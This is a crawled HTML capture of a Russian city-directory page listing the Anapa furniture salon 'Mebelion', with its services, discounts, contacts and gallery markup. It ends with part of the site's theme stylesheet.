

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://greatcard.ru/mebelion-mebelnyiy-salon/
body_size: 5100
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://w3.org/1999/xhtml">
<head>
 <meta http-equiv="content-type" content="text/html; charset=utf-8">
 <meta name="description" content="Городской телефонный справочник предприятий, каталог организаций г-к Анапа. Адреса, телефоны, описание товаров и услуг.">
 <meta name="keywords" content="Справочник, каталог, адреса, телефоны, предприятий, организаций, Анапа">
 <meta name="viewport" content="width=device-width, initial-scale=1">

        
        
        
 
 
    
 <title>МЕБЕЛИОН, МЕБЕЛЬНЫЙ САЛОН | greatcard.ru</title>
<meta name="description" content="Изготовление встроенной корпусной мебели, кухонь и шкафов-купе. Индивидуальный подход к каждому клиенту. Замер, дизайн-проект, доставка, установка –">
<meta name="keywords" content="Мебельный салон Мебелион,Мебель, предметы интерьера. Мебельные салоны, магазины">
<link rel="canonical" href="/mebelion-mebelnyiy-salon/">
<meta property="og:title" content="МЕБЕЛИОН, МЕБЕЛЬНЫЙ САЛОН | greatcard.ru">
<meta property="og:type" content="article">
<meta property="og:url" content="/mebelion-mebelnyiy-salon/">
<meta property="og:image" content="/wp-content/uploads/2015/11/Mebelnyiy-salon-Mebelion-Anapa-e1446480575721.jpg">
<meta property="og:site_name" content="greatcard.ru">
<meta property="article:published_time" content="2015-11-02T19:10:16Z">
<meta property="article:modified_time" content="2015-11-02T19:10:16Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="МЕБЕЛИОН, МЕБЕЛЬНЫЙ САЛОН | greatcard.ru">
<meta name="twitter:image" content="/wp-content/uploads/2015/11/Mebelnyiy-salon-Mebelion-Anapa-e1446480575721.jpg">
<meta itemprop="image" content="/wp-content/uploads/2015/11/Mebelnyiy-salon-Mebelion-Anapa-e1446480575721.jpg">
     
     
<link rel="stylesheet" id="style.css" href="/wp-content/themes/anapagis/style.css" type="text/css" media="all">
<link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css?ver=4.6.17" type="text/css" media="all">
<link rel="stylesheet" id="thickbox-css" href="/wp-includes/js/thickbox/thickbox.css?ver=4.6.17" type="text/css" media="all">
<link rel="stylesheet" id="usp_style.css" href="/wp-content/plugins/user-submitted-posts/resources/usp.css" type="text/css" media="all">
<link rel="stylesheet" id="weptile-image-slider-widget-css" href="/wp-content/plugins/weptile-image-slider-widget/css/weptile-image-slider-widget.css?ver=4.6.17" type="text/css" media="all">
<link rel="stylesheet" id="weptile-image-slider-widget-nivo-slider-css" href="/wp-content/plugins/weptile-image-slider-widget/nivo-slider/nivo-slider.css?ver=4.6.17" type="text/css" media="all">
<link rel="stylesheet" id="auto-thickbox-css" href="/wp-content/plugins/auto-thickbox/css/styles-pre39.css?ver=20140420" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-fadein-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.fadein.css?ver=4.6.17" type="text/css" media="all">
<link rel="stylesheet" id="a3a3_lazy_load-css" href="/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1498900914" type="text/css" media="all">
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type="text/javascript" src="/wp-content/themes/anapagis/js/maxlength.js?ver=4.6.17"></script>
<script type="text/javascript" src="/wp-content/themes/anapagis/js/Ya-social.js?ver=4.6.17"></script>
<script type="text/javascript" src="/wp-content/themes/anapagis/js/arrowup.js?ver=4.6.17"></script>
<script type="text/javascript" src="/wp-content/themes/anapagis/js/Gismeteo.js?ver=4.6.17"></script>
<script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=4.6.17"></script>
<script type="text/javascript" src="/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js"></script>
<script type="text/javascript" src="/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js"></script>
<script type="text/javascript" src="/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js"></script>
<script type="text/javascript" src="/wp-content/plugins/weptile-image-slider-widget/js/weptile-image-slider-widget.js?ver=4.6.17"></script>
<script type="text/javascript" src="/wp-content/plugins/weptile-image-slider-widget/nivo-slider/jquery.nivo.slider.pack.js?ver=4.6.17"></script>
<link rel="prev" title="VEGA, САЛОН-МАГАЗИН МЕБЕЛИ" href="/vega-salon-magazin-mebeli/">
<link rel="next" title="АнапаГИС (greatcard.ru), ГОРОДСКОЙ ИНФОРМАЦИОННЫЙ ОН-ЛАЙН СПРАВОЧНИК ПРЕДПРИЯТИЙ И ОРГАНИЗАЦИЙ" href="/anapagis-anapagis-ru-gorodskoy-informatsionnyiy-on-layn-spravochnik-predpriyatiy-i-organizatsiy/">
<link rel="shortlink" href="/?p=2721">
 
<link rel="stylesheet" id="weptile-image-slider-widget-nivo-slider-theme-light-css" href="/wp-content/plugins/weptile-image-slider-widget/nivo-slider/themes/light/light.css?ver=4.6.17" type="text/css" media="all">
<link rel="stylesheet" id="ngg_trigger_buttons-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.min.css?ver=4.6.17" type="text/css" media="all">
<link rel="stylesheet" id="fontawesome-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/font-awesome.min.css?ver=4.6.17" type="text/css" media="all">
<link rel="stylesheet" id="nextgen_basic_thumbnails_style.css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.css?ver=4.6.17" type="text/css" media="all">
<link rel="stylesheet" id="nextgen_pagination_style.css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.min.css?ver=4.6.17" type="text/css" media="all">
<link rel="stylesheet" id="weptile-image-slider-widget-nivo-slider-theme-default-css" href="/wp-content/plugins/weptile-image-slider-widget/nivo-slider/themes/default/default.css?ver=4.6.17" type="text/css" media="all">
<link rel="stylesheet" id="nggallery-css" href="/wp-content/ngg_styles/nggallery.css?ver=4.6.17" type="text/css" media="all">
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(96012155, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96012155" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://ftuwhzasnw.com/1015278/f98adbf10d7fe613df08f6f3b45be62ab2063574.js"></script>

<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/433/2/145433.js"
    type="text/javascript">
</script></head>
<body>
 <div id="main_page" class="main_page">
  <div class="header">
   <div class="logo f_left">
     
          <aside id="weptile-image-slider-widget-3" class="widget widget_weptile-image-slider-widget"><style type="text/css">.slider-wrapper.widget-weptile-image-slider-widget-3-weptile-image-slider-widget-nivo-slider{ width:350px;  /*height:94px;*/ }</style>
<div class="slider-wrapper weptile-image-slider-widget-slider-wrapper theme-light widget-weptile-image-slider-widget-3-weptile-image-slider-widget-nivo-slider"><div class="nivoSliderWeptile" id="widget-weptile-image-slider-widget-3-weptile-image-slider-widget-nivo-slider">
<img src="/wp-content/uploads/weptile-image-slider-cache/logoen-resized-350x94.png" alt="" title=""><img src="/wp-content/uploads/weptile-image-slider-cache/logorus-resized-350x94.png" alt="" title="">
</div></div></aside>          
   </div>
   <div id="search">
                                <span class="sitetitle"><h1>СПРАВОЧНИК АДРЕСОВ И ТЕЛЕФОНОВ ПРЕДПРИЯТИЙ И ОРГАНИЗАЦИЙ ГОРОДА-КУРОРТА АНАПА</h1></span> 
    
<form role="search" method="get" action="/">
                  <input type="text" name="s" class="search">
                  <input type="image" src="/wp-content/themes/anapagis/images/srchbtn.png" alt="Найти" class="srchbtn f_right">           
                     <div id="srchtxt">
                      <p class="srchtxt f_left">введите название организации или поисковый запрос...</p>
                  </div>  
                 </form>        
         </div>
             <div id="slider">
                   <aside id="weptile-image-slider-widget-2" class="widget widget_weptile-image-slider-widget"><style type="text/css">.slider-wrapper.widget-weptile-image-slider-widget-2-weptile-image-slider-widget-nivo-slider{ width:990px;  /*height:220px;*/ }</style>
<div class="slider-wrapper weptile-image-slider-widget-slider-wrapper theme-light widget-weptile-image-slider-widget-2-weptile-image-slider-widget-nivo-slider"><div class="nivoSliderWeptile" id="widget-weptile-image-slider-widget-2-weptile-image-slider-widget-nivo-slider"><img src="/wp-content/uploads/weptile-image-slider-cache/AnapaGIS-On-layn-spravochnik-g-k-Anapa-resized-990x220.png" alt="" title=""></div></div></aside>                  </div>
     <div class="navbar">
      <ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu">
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">Главная</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="/category/poleznaya-informatsiya/">Полезная информация</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="/category/skidki-aktsii-kuponyi/">Скидки, акции, купоны</a></li>
</ul> 
     </div>
 <div id="content" class="content"><div align="center">
<div id="SRTB_877530"></div>
<div id="SRTB_877721"></div>
<div id="SRTB_877723"></div>
</div>
  <div class="breadcrumbs">
  <div class="block-crumbs" xmlns:v="/go.php?to=http://rdf.data-vocabulary.org/#">
<a href="/" rel="v:url" property="v:title">Главная</a> » <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/category/torgovlya-magazinyi-ryinki-optovyie-bazyi/">Торговля, магазины, рынки, оптовые базы</a></span>  »  <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/category/torgovlya-magazinyi-ryinki-optovyie-bazyi/mebel-predmetyi-interera-mebelnyie-salonyi-magazinyi/">Мебель, предметы интерьера. Мебельные салоны, магазины</a></span>  »  <span class="current-crumbs">МЕБЕЛИОН, МЕБЕЛЬНЫЙ САЛОН</span>
</div>  </div>
   <div id="pagecontent" class="f_left pagecontvertline">
    <div><span class="singleposttitle"><h1>МЕБЕЛИОН, МЕБЕЛЬНЫЙ САЛОН</h1></span></div>
    <div class="socialinpost">
     
                <script src="//yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,gplus,facebook,twitter,viber,whatsapp,skype"></div>
<span class="views">2 106</span>
</div>
    <div class="singleposttext">                        <a href="/mebelion-mebelnyiy-salon/" title="МЕБЕЛИОН, МЕБЕЛЬНЫЙ САЛОН"><img width="155" height="116" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" class="lazy-hidden postimg f_left wp-post-image" alt="Мебельный салон Мебелион Анапа" data-src="/wp-content/uploads/2015/11/Mebelnyiy-salon-Mebelion-Anapa-e1446480575721.jpg" data-lazy-type="image"></a>          <ul>
<li>Изготовление встроенной корпусной мебели, кухонь и шкафов-купе.</li>
<li>Индивидуальный подход к каждому клиенту.</li>
<li>Замер, дизайн-проект, доставка, установка – БЕСПЛАТНО!</li>
<li>При заказе от 50 000 руб. — скидка  5%. При заказе от 300 000 руб. – скидка 10%.</li>
</ul>
<p> </p>
<hr>
<p> </p>
<p><strong>Адрес:</strong> 353440, Краснодарский край, г. Анапа, ул. Омелькова, 20, корпус 6<br>
<strong>Телефон(ы):</strong> (86133) 27-200<br>
8(988) 6666-866<br>
<strong>Электронная почта:</strong> mebelion.anapa@yandex.ru</p>
<p></p>
<h2 class="nggphotogallery">Фотогалерея</h2>
<div class="ngg-galleryoverview" id="ngg-gallery-2746-1">
      <!-- Thumbnails -->
    <div id="ngg-image-0" class="ngg-gallery-thumbnail-box">
            <div class="ngg-gallery-thumbnail">
            <a href="/wp-content/gallery/mebelnyiy-salon-mebelion/Mebelnyiy-salon-Mebelion-Anapa.jpg" title="" data-src="/wp-content/gallery/mebelnyiy-salon-mebelion/Mebelnyiy-salon-Mebelion-Anapa.jpg" data-thumbnail="/wp-content/gallery/mebelnyiy-salon-mebelion/thumbs/thumbs_Mebelnyiy-salon-Mebelion-Anapa.jpg" data-image-id="624" data-title="Мебельный салон Мебелион Анапа" data-description="" class="thickbox" rel="2746">
                
            </a>
        </div>
       </div>
    <div id="ngg-image-1" class="ngg-gallery-thumbnail-box">
            <div class="ngg-gallery-thumbnail">
            
                
            
        </div>
       </div>
    <div id="ngg-image-2" class="ngg-gallery-thumbnail-box">
            <div class="ngg-gallery-thumbnail">
            
                
            
        </div>
       </div>
    <div id="ngg-image-3" class="ngg-gallery-thumbnail-box">
            <div class="ngg-gallery-thumbnail">
            
                
            
        </div>
       </div>
    <div id="ngg-image-4" class="ngg-gallery-thumbnail-box">
            <div class="ngg-gallery-thumbnail">
            
                
            
        </div>
       </div>
                                    <br style="clear: both">
    <div id="ngg-image-5" class="ngg-gallery-thumbnail-box">
            <div class="ngg-gallery-thumbnail">
            
                
            
        </div>
       </div>
    <div id="ngg-image-6" class="ngg-gallery-thumbnail-box">
            <div class="ngg-gallery-thumbnail">
            
                
            
        </div>
       </div>
    <div id="ngg-image-7" class="ngg-gallery-thumbnail-box">
            <div class="ngg-gallery-thumbnail">
            
                
            
        </div>
       </div>
    <div id="ngg-image-8" class="ngg-gallery-thumbnail-box">
            <div class="ngg-gallery-thumbnail">
            
                
            
        </div>
       </div>
    <div id="ngg-image-9" class="ngg-gallery-thumbnail-box">
            <div class="ngg-gallery-thumbnail">
            
                
            
        </div>
       </div>
                                    <br style="clear: both">
    <div id="ngg-image-10" class="ngg-gallery-thumbnail-box">
            <div class="ngg-gallery-thumbnail">
            
                
            
        </div>
       </div>
  <!-- Pagination -->
 <div class="ngg-clear"></div> </div>
                        <div class="backcatlink">
<span>Рубрики в которых отмечена данная организация:<br></span><a href="/category/torgovlya-magazinyi-ryinki-optovyie-bazyi/mebel-predmetyi-interera-mebelnyie-salonyi-magazinyi/" rel="category tag">Мебель, предметы интерьера. Мебельные салоны, магазины</a>
</div>
                        <div class="poxojie_zapisi">
<h3>СПИСОК ПОХОЖИХ ОРГАНИЗАЦИЙ:</h3>
<ul>
<li><a href="/divanyi-dlya-vseh-magazin/" rel="bookmark" title="ДИВАНЫ ДЛЯ ВСЕХ, МАГАЗИН">
ДИВАНЫ ДЛЯ ВСЕХ, МАГАЗИН</a></li>
<li><a href="/dostavka-tovarov-iz-ikeya/" rel="bookmark" title="ДОСТАВКА ТОВАРОВ ИЗ ИКЕА">
ДОСТАВКА ТОВАРОВ ИЗ ИКЕА</a></li>
<li><a href="/divanyi-kresla-tut-set-mebelnyih-salonov/" rel="bookmark" title="ДИВАНЫ&КРЕСЛА ТУТ, СЕТЬ МЕБЕЛЬНЫХ САЛОНОВ">
ДИВАНЫ&КРЕСЛА ТУТ, СЕТЬ МЕБЕЛЬНЫХ САЛОНОВ</a></li>
<li><a href="/greta-anapa/" rel="bookmark" title="GRETA (ГРЕТА), МЕБЕЛЬНЫЙ САЛОН">
GRETA (ГРЕТА), МЕБЕЛЬНЫЙ САЛОН</a></li>
<li><a href="/ksyusha-salon-mebeli/" rel="bookmark" title="КСЮША, САЛОН МЕБЕЛИ">
КСЮША, САЛОН МЕБЕЛИ</a></li>
</ul>
</div>
                                      </div>
        </div>
  <div class="rightbar f_right">
<div id="choosecat" class="choosecat"> 
          <p class="titlecat">Полезная информация</p><br>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><br>
<p></p><br><div id="SRTB_877724"></div>
<div id="SRTB_877727"></div>
      </div> 
        <div class="rbanners">
                                <aside id="text-3" class="widget widget_text">   <div class="textwidget">
</div>
  </aside>    </div> 
        </div>
    </div>
</div>
</div>
<div class="footer">
 <div class="social">
        
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,gplus,,facebook,twitter,viber,whatsapp,skype"></div>
 </div>
 <div class="ftext">
                        <a href="#"><noindex><p></p>
<br>                                    Z<br>
                         Z<br>
                         Z<br>
                         Z<br>
       </noindex></a>
 </div>
        <div class="advlink f_right">
                <a href="#"><p></p></a>
        </div>
 
<div class="copyright">
           <p>© 2014-<script type="text/javascript">
 document.write(new Date().getFullYear());
</script> greatcard.ru  Все права защищены. <br> 
            
 </p>
</div>
<script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.1.23"></script>
<script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js"></script>
<script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/thickbox/nextgen_thickbox_init.min.js"></script>
<script type="text/javascript" src="/wp-content/plugins/auto-thickbox/js/auto-thickbox.min.js?ver=20150514"></script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.min.js?ver=1.8.2"></script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=1.8.2"></script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=1.8.2"></script>
<script type="text/javascript" src="/wp-includes/js/wp-embed.min.js?ver=4.6.17"></script>
<script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.js?ver=4.6.17"></script>
<script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/ajax_pagination.min.js?ver=4.6.17"></script>
</div>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://greatcard.ru/wp-content/themes/anapagis/style.css
body_size: 4950
content:
/*
Theme Name: AnapaGIS
Theme URI: /
Description: Городской он-лайн справочник предприятий и организаций города-курорта Анапа
Version: 1.0.2.15
Author: Anton B. Dubodelov
*/

/* CSS Document */

*{
	margin: 0; 
	padding: 0;
	outline: none;
}
img{
	border: 0;
}	
body{
	background: url("images/main_bg.png") #eaeaea;
}
.sitetitle {
        margin: 0 0 0 47px;
}
.sitetitle h1 {
        font: bold 70% "Century Gothic", "Arial", sans-serif !important;
        margin-top: 30px !important;
}
.widget-title {
        font: bold 100% "Century Gothic", "Arial", sans-serif !important;
        color: #415799;
        margin: 13px 0 -15px 70px;
}

.table  {
        width: 650px; /* Ширина таблицы */
        border-collapse: collapse; /* Убираем двойные линии между ячейками */
}
   
.table TD, TH {
    padding: 3px; /* Поля вокруг содержимого таблицы */
    border: 1px solid black; /* Параметры рамки */
}

.linksother {
      color: #415799;
}

.linksother:hover {
      color: #de3e42!important;
}


/* Slider stylesheet*/
#slider{
        overflow: hidden;
        float: left;
	border: none;
	height: 220px;
	width: 990px;
	margin: auto;
}

/* Main page stylesheet */

a{text-decoration: none; color: #415799;}

.f_left, .sprite, .catmenu ul li, #content, .navbar ul li {
	float:left;
}
.f_right, input[name=s] {
	float:right;
}
.f_family, .srchtxt, .navbar ul li a, .navbar ul li a:hover, .ftext, .copyright {
	font-family: "Century Gothic", "Arial", sans-serif;
}
.iconseffect, .sprite_1:hover, .sprite_2:hover, .sprite_3:hover, .sprite_4:hover, .sprite_5:hover, 
.sprite_6:hover, .sprite_7:hover, .sprite_8:hover, .sprite_9:hover, .sprite_10:hover, 
.sprite_11:hover, .sprite_12:hover, .sprite_13:hover, .sprite_14:hover, .sprite_15:hover, 
.sprite_16:hover, .sprite_17:hover, .sprite_18:hover, .sprite_19:hover, .sprite_20:hover,
.insertbtn:hover,
#the_share .b-share-icon_yazakladki:hover,
#the_share .b-share-icon_vkontakte:hover,
#the_share .b-share-icon_facebook:hover,
#the_share .b-share-icon_twitter:hover,
#the_share .b-share-icon_odnoklassniki:hover,
#the_share .b-share-icon_moimir:hover,
#the_share .b-share-icon_lj:hover,
#the_share .b-share-icon_gplus:hover {
	-moz-transition: all 0.8s ease-in-out;
	-webkit-transition: all 0.8s ease-in-out;
	-o-transition: all 0.8s ease-in-out;
	-ms-transition: all 0.8s ease-in-out;
	transition: all 0.8s ease-in-out;
	-moz-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
}
#main_page{
	width: 1000px;
	margin: 15px auto;
	background: #fff;
	overflow: hidden;
	box-shadow: 2px 0px 7px #868686;
	-moz-box-shadow: 2px 0px 7px #868686;
	-o-box-shadow: 2px 0px 7px #868686;
	-webkit-box-shadow: 2px 0px 7px #868686;
}	
.main_page{
    border-radius: 7px;
    -moz-border-radius: 7px;
    -o-border-radius: 7px;
    -webkit-border-radius: 7px;
    -khtml-border-radius: 7px;
}
.header{
    margin: auto;
	height: 350px;
	width: 1000px;
	border-bottom: solid 40px #415799;
}
.logo{
		margin: 15px 0px 8px 20px;
		height: 95px; 
		width: 350px;
}
#search {
	overflow: hidden;
}
.search {
	background-color: #fff;
}
.search:hover {
	background-color: #fff;
}
input[name=s] {
	text-indent: 2%;
	border: solid 1px #415799;
	width: 360px;
	height: 28px;
	margin: 10px 220px 0px 0px;
        box-shadow: inset 0px 5px 15px #dddddd;
}
.srchbtn {
	margin: -30px 115px 0 0;
}
.srchbtn:hover {
	margin: -30px 115px 0 0;
        opacity: 0.6;
        -moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.insertbtn {
	margin: -30px 50px 0 0;
}
.insertbtn:hover {
	margin: -30px 50px 0 0;
        opacity: 0.6;
}
#srchtxt p {
	overflow: hidden;
}
.srchtxt {
	width: 350px;
	color: #68696b;
	font-size: 75%;
	margin-left: 48px;
	overflow: hidden;
}
.navbar ul {
	list-style: none;
}
.navbar ul li {
	background: url(images/navbar_bg.png) right center no-repeat;
        line-height: 400%;
        padding: 0 2%;
}
.navbar ul li:last-child {
	background-image: none;
}
.navbar ul li a{
	font-weight: bold;
	font-size: 1em;
	color: #fff;
}
.navbar ul li a:hover{
	font-size: 1em;
	color: #de3e42;
}
#content {
	margin: 0px 0px 15px 15px;
}
.backcatlink {
    margin-top: 25px;
    font: bold 90% "Century Gothic", "Arial", sans-serif;
    color: #de3e42;
}
.backcatlink a { 
    font: bold 90% "Century Gothic", "Arial", sans-serif;
	color: #415799;
}
.backcatlink a:hover {
    font: bold 90% "Century Gothic", "Arial", sans-serif;
    color: #de3e42;
    text-decoration: underline;
}
.backcatlink span {
    font: bold 100% "Century Gothic", "Arial", sans-serif; 
    color: #de3e42;
    padding-bottom: 7px;
    display: block;
}
.rightbar {
	width: 270px;
	margin-right: 15px;
}
div#gsInformerID-8LQRn6EWd0UP50 {
	margin-top: 20px;
}
.catmenu {
	background: url(images/catmenu_bg.png) left;
	width: 685px;
	height: 548px;
	margin: auto;
	padding: auto;
}
.catmenu ul {
	list-style: none;
}
.catmenu ul li {
	width: 137px;
	height: 137px;
}
.catmenu ul li a {
	height: 83px;
	width: 83px;
	margin: 7px 0px 0px 27px;
}
.catmenu ul li a:hover {
	height: 83px;
	width: 83px;
	margin: 7px 0px 0px 27px;
}
.spriteph p:hover {
    font: bold 85% "Century Gothic", "Arial", sans-serif; 
	color: #de3e42;
	text-align: center;
	line-height: 105%;
	width: 135px;
        margin-left: 2px;
}
.spriteph  p{
	font: bold 85% "Century Gothic", "Arial", sans-serif; 
	color: #415799;
	text-align: center;
	line-height: 105%;
	width: 135px;
        margin-left: 2px;
}
.sprite {
	background: url(images/menu_sprite.png) no-repeat;
	position: relative;
}
.sprite:hover{
	background-color: transparent;opacity:0.7;
	position: relative;
}
.sprite_1 {
	background-position: 0px 0px;
}

.sprite_2 {
	background-position: -84px 0px;
}

.sprite_3 {
	background-position: -168px 0px;
}

.sprite_4 {
	background-position: -252px 0px;
}

.sprite_5 {
	background-position: -336px 0px;
}
.sprite_6 {
	background-position: 0px -84px;
}
.sprite_7 {
	background-position: -84px -84px;
}
.sprite_8 {
	background-position: -168px -84px;
}
.sprite_9 {
	background-position: -252px -84px;
}
.sprite_10 {
	background-position: -336px -84px;
}
.sprite_11 {
	background-position: 0px -168px;
}
.sprite_12 {
	background-position: -84px -168px;
}
.sprite_13 {
	background-position: -168px -168px;
}
.sprite_14 {
	background-position: -252px -168px;
}
.sprite_15 {
	background-position: -336px -168px;
}
.sprite_16 {
	background-position: 0px -252px;
}
.sprite_17 {
	background-position: -84px -252px;
}
.sprite_18 {
	background-position: -168px -252px;
}
.sprite_19 {
	background-position: -252px -252px;
}
.sprite_20 {
	background-position: -336px -252px;
}
.postbox {
	border: solid 1px #415799;
	border-top: solid 40px #415799;
	width: 685px;
	margin-top: 15px;
	padding-bottom: 10px;
	border-radius: 7px;
	-moz-border-radius: 7px;
    -o-border-radius: 7px;
    -webkit-border-radius: 7px;
    -khtml-border-radius: 7px;
    -ms-border-radius: 7px;
}
.pbname {
	padding-left: 15px;
	font: bold 16px "Century Gothic", "Arial", sans-serif;
	color: #fff;
	margin-top: -28px;
	margin-bottom: 15px; 
}
.post {
	width: 650px;
	padding-bottom: 9px;
	margin: 0 0 6px 15px;
	background: url(images/p_splitter.png) center bottom no-repeat;
}
.premium-class {
	width: 640px;
	min-height: 140px;
	border-left: solid 10px #fef979;
	border-right: solid 10px #fef979;
	border-top: solid 5px #fef979;
        border-bottom: solid 35px #fef979;
	background-color: #fef979;
	
}
.post:last-child {
	background: none;
}
.orgname span {
	margin: 0px 0 10px 0px;
        display: block;	
}
.orgname span h1 {
	font: bold 21px "Century Gothic", "Arial", sans-serif;
	text-decoration: underline;
	color: #415799;
	text-align: left;
}
.orgname span h1:hover {
    font: bold 21px "Century Gothic", "Arial", sans-serif;
	text-decoration: none;
	color: #de3e42;
	text-align: left;
}
.couponarea {
        height: 250px;
}
.couponname p {
	font: bold 16px "Century Gothic", "Arial", sans-serif;
	text-decoration: underline;
	color: #415799;
	text-align: center;
	margin: 0 0 10px 9px;
        max-width: 323px;
}
.couponname p:hover {
    font: bold 16px "Century Gothic", "Arial", sans-serif;
	text-decoration: none;
	color: #de3e42;
	text-align: center;
